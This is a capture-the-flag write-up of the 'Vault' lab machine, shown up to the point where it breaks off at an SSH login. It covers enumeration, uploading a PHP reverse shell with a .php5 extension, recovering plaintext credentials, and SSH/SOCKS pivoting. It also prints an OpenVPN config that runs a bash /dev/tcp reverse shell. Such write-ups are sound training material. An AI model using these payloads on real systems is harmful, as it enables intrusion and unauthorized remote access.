

Vault is a Medium linux box released back in November 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports.
We will be using the flags -sC for default scripts and -sV to enumerate versions.
[0] nothing [ 10.10.14.24/23 ] [~]
→ sudo nmap -vvv -sTU -p- 10.10.10.109 --max-retries 0 -Pn --min-rate=1000 | grep Discovered
Discovered open port 22/tcp on 10.10.10.109
Discovered open port 80/tcp on 10.10.10.109
{Ø} nothing [ 10.10.14.24/23 ] [~]
→ nmap -sCV -p22,80 10.10.10.109 -Pn
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-23 13:44 GMT
Nmap scan report for 10.10.10.109
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:9d:0f:7d:73:75:bb:a8:94:0a:b7:e3:fe:1f:24:f4 (RSA)
| 256 2c:7c:34:eb:3a:eb:04:03:ac:48:28:54:09:74:3d:27 (ECDSA)
|_ 256 98:42:5f:ad:87:22:92:6d:72:e6:66:6c:82:c1:09:83 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.11 seconds
Our nmap scan picked up port 80 running HTTP so let's make wfuzz run to see what directories we can find:
{Ø} nothing [ 10.10.14.24/23 ] [~]
→ curl http://10.10.10.109
Welcome to the Slowdaddy web interface
We specialise in providing financial orginisations with strong web and database solutions and we promise to keep your customers financial data safe.
We are proud to announce our first client: Sparklays
(Sparklays.com still under construction)
The sparkley word from the homepage hints us to use wfuzz on that directory, so let's do so with the appropriate flags:
{Ø} nothing [ 10.10.14.24/23 ] [~]
→ sudo wfuzz -w /usr/share/wordlists/dirb/common.txt -z list,-.php-.html --hc 404,403 http://10.10.10.109/sparklays/FUZZFUZ2Z
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.109/sparklays/FUZZFUZ2Z
Total requests: 13842
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000857: 200 13 L 38 W 615 Ch "admin - .php"
000000868: 200 13 L 38 W 615 Ch "admin.php"
000003694: 301 9 L 28 W 323 Ch "design"
000007040: 200 3 L 2 W 16 Ch "login - .php"
Total time: 159.4110
Processed Requests: 13842
Filtered Requests: 13838
Requests/sec.: 86.83213
From here we have an interesting folder : /sparklays/admin.php which is a login panel:

Looking at /design/design.html we have are redirected to an upload.php page:

page onto which we cannot upload our reverse shell.php but we can with the appropriate .php5 extension:

Now that we successfully uploaded it , we browse to it (/design/uploads/ech0.php5) using curl:

And we get access to the machine as www-data !

www-data@ubuntu:/var/www/html/sparklays/design/uploads$ ls -lash /home
ls -lash /home
total 16K
4.0K drwxr-xr-x 4 root root 4.0K Jul 17 2018 .
4.0K drwxr-xr-x 24 root root 4.0K Jul 17 2018 ..
4.0K drwxr-xr-x 19 alex alex 4.0K Nov 4 2018 alex
4.0K drwxr-xr-x 18 dave dave 4.0K Sep 3 2018 dave
We seem to have 2 users on the box, but none of them seem to have the user.txt flag which hints us that we need to enumerate further and most probably guess that we'll have to do some pivoting.
www-data@ubuntu:/home$ ls
ls
alex
dave
www-data@ubuntu:/home$ cd dave
cd dave
www-data@ubuntu:/home/dave$ cd Desktop
cd Desktop
www-data@ubuntu:/home/dave/Desktop$ ls -lash
ls -lash
total 20K
4.0K drwxr-xr-x 2 dave dave 4.0K Sep 3 2018 .
4.0K drwxr-xr-x 18 dave dave 4.0K Sep 3 2018 ..
4.0K -rw-rw-r-- 1 alex alex 74 Jul 17 2018 Servers
4.0K -rw-rw-r-- 1 alex alex 14 Jul 17 2018 key
4.0K -rw-rw-r-- 1 alex alex 20 Jul 17 2018 ssh
Those 3 files are interesting since they contain everything we need to login via ssh as the user dave:
www-data@ubuntu:/home/dave/Desktop$ cat Servers && cat key && cat ssh
cat Servers && cat key && cat ssh
DNS + Configurator - 192.168.122.4
Firewall - 192.168.122.5
The Vault - x
itscominghome
dave
Dav3therav3123

So we exit our reverse shell as www-data and ssh in as the user dave:
www-data@ubuntu:/home/dave/Desktop$ exit
exit
exit
{Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Vault]
→ ssh dave@10.10.10.109
The authenticity of host '10.10.10.109 (10.10.10.109)' can't be established.
ECDSA key fingerprint is SHA256:w4kateZsSozxs2REnC6QaP2oADamX33bSckexGsinVc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.109' (ECDSA) to the list of known hosts.
dave@10.10.10.109's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
222 packages can be updated.
47 updates are security updates.
Last login: Sun Sep 2 07:17:32 2018 from 192.168.1.11
dave@ubuntu:~$ id
uid=1001(dave) gid=1001(dave) groups=1001(dave)
From there on we need to head into the /var/www/html/sparklays directory to see the sourcecode of the pages we interacted with so far.
dave@ubuntu:~$ cd /var/www/html/sparklays
dave@ubuntu:/var/www/html/sparklays$ ls
admin.php design login.php serversettings sparklays-local-admin-interface-0001.php
dave@ubuntu:/var/www/html/sparklays$ cat login.php
access denied
dave@ubuntu:/var/www/html/sparklays$ cat admin.php
<?php
$username =$_GET["username"];
$domain = $_SERVER["SERVER_NAME"];
$requri = $_SERVER['REQUEST_URI'];
if (($domain == "localhost") ) {
Header( "Welcome Dave" );
header("location: sparklays-local-admin-interface-0001.php
");
}
else if (($username == "dave")) {
setcookie(sparklaysdatastorage.htb-unbreakable-cookie);
}
?>
Now as we saw in the previous files in dave's home directory, we have more machines on the same network which we can ping :
dave@ubuntu:/var/www/html/sparklays$ ping 192.168.122.4
PING 192.168.122.4 (192.168.122.4) 56(84) bytes of data.
64 bytes from 192.168.122.4: icmp_seq=1 ttl=64 time=1.32 ms
64 bytes from 192.168.122.4: icmp_seq=2 ttl=64 time=0.591 ms
64 bytes from 192.168.122.4: icmp_seq=3 ttl=64 time=0.509 ms
^C
--- 192.168.122.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2005ms
rtt min/avg/max/mdev = 0.509/0.807/1.321/0.364 ms
dave@ubuntu:/var/www/html/sparklays$ ping 192.168.122.5
PING 192.168.122.5 (192.168.122.5) 56(84) bytes of data.
64 bytes from 192.168.122.5: icmp_seq=1 ttl=64 time=1.03 ms
64 bytes from 192.168.122.5: icmp_seq=2 ttl=64 time=0.570 ms
64 bytes from 192.168.122.5: icmp_seq=3 ttl=64 time=0.481 ms
^C
--- 192.168.122.5 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2033ms
rtt min/avg/max/mdev = 0.481/0.695/1.034/0.242 ms
Both the IPs are still up. the IP .5 is supposed to be the Firewall, and .4 is supposed to be the DNS configurator according to the previous files we found. so since we have access to netcat on this machine we can scan these 2 hosts for opened ports :
dave@ubuntu:/var/www/html/sparklays$ nc -zv 192.168.122.4 1-65535 2>&1 | grep succeeded && \
> nc -zv 192.168.122.5 1-65535 2>&1 | grep succeeded
Connection to 192.168.122.4 22 port [tcp/ssh] succeeded!
Connection to 192.168.122.4 80 port [tcp/http] succeeded!
So it looks like only 192.168.122.4 responded with 2 opened ports, we seem to have access to port 22 and 80. Now the problem here is, we do not have access to curl on the machine, so my initial thought was to make a ssh tunnel just like we did on Hawk. But this case is different since this is not a specific port on the machine (127.0.0.1:port),in this case we need to be able to access an OTHER host through said tunnel:
Hawk SSH Tunnel:
The problem for Hawk was that we couldn't access a specific port remotely, but having SSH access to the target, we could create a SSH Tunnel in order to access that remote port from a local port.

ssh -L 8080:127.0.0.1:8082 daniel@10.10.10.102
Now that 127.0.0.1 part of the SSH tunnel refers to the target , therefore we can specify an ip address that the target has access to instead of his own localhost (127.0.0.1) ip address:
Vault SSH Tunnel:
With this command, we should be able to redirect the host's (192.168.122.4) http port (80) our target (10.10.10.109) can access, to our local (127.0.0.1) port 8083.

ssh -L 80:192.168.122.4:8083 dave@10.10.10.109
So to recapitulate :
{Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Vault]
→ ssh dave@10.10.10.109
dave@10.10.10.109's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
222 packages can be updated.
47 updates are security updates.
Last login: Mon Mar 23 10:06:03 2020 from 10.10.14.24
dave@ubuntu:~$ ping 192.168.122.4
PING 192.168.122.4 (192.168.122.4) 56(84) bytes of data.
64 bytes from 192.168.122.4: icmp_seq=1 ttl=64 time=0.629 ms
64 bytes from 192.168.122.4: icmp_seq=2 ttl=64 time=0.450 ms
64 bytes from 192.168.122.4: icmp_seq=3 ttl=64 time=0.551 ms
^C
--- 192.168.122.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2027ms
rtt min/avg/max/mdev = 0.450/0.543/0.629/0.075 ms
dave@ubuntu:~$ nc -zv 192.168.122.4 80
Connection to 192.168.122.4 80 port [tcp/http] succeeded!
dave@ubuntu:~$ exit
logout
Connection to 10.10.10.109 closed.
once we ssh'd in and found the port 80 on the remote host 192.168.122.4 that our target(10.10.10.109) could access, we made a ssh tunnel (use dave's password to log in : Dav3therav3123) to access that port:
{Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Vault]
→ ssh -L 80:192.168.122.4:8083 dave@10.10.10.109
dave@10.10.10.109's password:
bind [127.0.0.1]:80: Permission denied
channel_setup_fwd_listener_tcpip: cannot listen to port: 80
Could not request local forwarding.
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
222 packages can be updated.
47 updates are security updates.
Last login: Mon Mar 23 10:08:02 2020 from 10.10.14.24
dave@ubuntu:~$
And from there we should be able to access it in our browser, but it's not that easy, because as you can see we need the cannot connect to the host we're targeting:

Therefore we'll go for Hipothermia's awesome solution which consists in using proxychains to create a SOCKS5 connection to 192.168.122.4 in order to be able to achieve a port forwarding. This is done in 5 steps :
- ssh -fND 9999 (to have a background, dynamic port forwarding, ssh connection)
- echo 'socks5 127.0.0.1 9999' >> /etc/proxychains.conf (adding the socks5 proxy)
- curl http://192.168.122.4 && proxychains curl 192.168.122.4 (to verify it works)
- Foxyproxy new Configuration (socks5, 127.0.0.1, 9999) and then use it
- Browse to http://192.168.122.4:80 thanks to the socks5 port forwarding pivot


Once we're all done we can access the webservice on 192.168.122.4 thanks to hipothermia's awesome socks5 configuration, although the DNS settings doesn't seem to get us anywhere so we check the VPN configuration and make wfuzz run in the background:
{Ø} nothing [ 10.10.14.24/23 ] [~]
→ wfuzz -w /usr/share/wordlists/dirb/common.txt --hc 404,403 http://192.168.122.4/FUZZ
This doesn't work because we do not have access to the 192.168.122.4 host on normal settings, you guessed it, we need to use the proxychains lol
[0] nothing [ 10.10.14.24/23 ] [~]
→ proxychains wfuzz -w /usr/share/wordlists/dirb/common.txt --hc 404,403 http://192.168.122.4/FUZZ

Our wfuzz scan picked up the notes webpage, which revealed to us the 123.ovpn and script.sh files so let's wget them:
{Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Vault]
→ proxychains wget 192.168.122.4/123.ovpn
ProxyChains-3.1 (http://proxychains.sf.net)
--2020-03-24 09:58:48-- http://192.168.122.4/123.ovpn
Connecting to 192.168.122.4:80... |S-chain|-<>-127.0.0.1:9999-<><>-192.168.122.4:80-<><>-OK
connected.
HTTP request sent, awaiting response... 200 OK
Length: 121
Saving to: ‘123.ovpn’
123.ovpn 100% 121 --.-KB/s in 0s
2020-03-24 09:58:48 (3.79 MB/s) - ‘123.ovpn’ saved [121/121]
{Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Vault]
→ proxychains wget 192.168.122.4/script.sh
ProxyChains-3.1 (http://proxychains.sf.net)
--2020-03-24 09:58:55-- http://192.168.122.4/script.sh
Connecting to 192.168.122.4:80... |S-chain|-<>-127.0.0.1:9999-<><>-192.168.122.4:80-<><>-OK
connected.
HTTP request sent, awaiting response... 200 OK
Length: 35 [text/x-sh]
Saving to: ‘script.sh’
script.sh 100% 35 --.-KB/s in 0s
2020-03-24 09:58:55 (1.96 MB/s) - ‘script.sh’ saved [35/35]
{Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Vault]
→ ls
123.ovpn ech0.php ech0.php5 script.sh
{Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Vault]
→ cat 123.ovpn
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/2323 0>&1'"%
{Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Vault]
→ cat script.sh
#!/bin/bash
sudo openvpn 123.ovpn
Taking a look into 123.ovpn and script.sh we see that the script is about running the vpn connection with sudo privileges, which may be handy to get a shell as the administrator, and we see the 123.ovpn file sending a reverse shell connection to 192.168.122.1 on port 2323 which was the ip of the box we ssh'd into as dave as you can see:
[0] nothing [ 10.10.14.24/23 ] [~]
→ ssh dave10.10.10.109
[0] nothing [ 10.10.14.24/23 ] [~]
→ proxychains ssh dave@127.0.0.1
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:9999-<><>-127.0.0.1:22-<><>-OK
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:w4kateZsSozxs2REnC6QaP2oADamX33bSckexGsinVc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
dave@127.0.0.1's password:
